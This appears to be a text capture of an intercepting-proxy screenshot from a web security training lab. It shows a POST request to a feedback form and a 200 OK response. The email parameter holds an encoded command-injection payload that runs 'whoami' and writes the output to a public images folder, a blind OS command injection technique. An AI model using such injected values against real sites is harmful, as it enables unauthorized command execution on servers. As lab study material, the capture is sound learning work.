 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /feedback/submit HTTP/2
2 Host: 0a6f00f203607c69804b8ad200e9005c.web-security-academy.net
3 Cookie: session=854sEjAPHXdmCyYoL5J6bAUskL5IRe5G
4 Content-Length: 151
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6f00f203607c69804b8ad200e9005c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6f00f203607c69804b8ad200e9005c.web-security-academy.net/feedb
ack
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 csrf=H0JfEx58L7tf6dyrdBgp9o5kjdOfVent&name=sss&email=
123%40123.com%7c%7cwhoami%3e%2fvar%2fwww%2fimages%2foutput.txt%7c%7c&
subject=1111111&message=aaaaa
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}